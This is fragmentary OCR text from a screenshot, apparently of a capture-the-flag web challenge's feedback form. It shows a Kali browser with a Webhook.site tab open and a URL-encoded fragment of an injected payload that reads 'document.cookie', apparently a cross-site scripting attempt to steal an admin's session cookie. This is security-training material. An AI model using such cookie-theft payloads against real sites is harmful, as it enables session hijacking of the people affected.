 1 2 3 4 2 2 21:58
Feedback - Web Challeng Feedback Settings (1) Webhook.site - Test, p
Screenshot taken
https://ch15265124279.ch.eng.run/feedback
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Forensics · CTF Field G...
Provide the password link
generated for admin to
verify.
ument.cookie%29%22+%2F%3E
Submit Query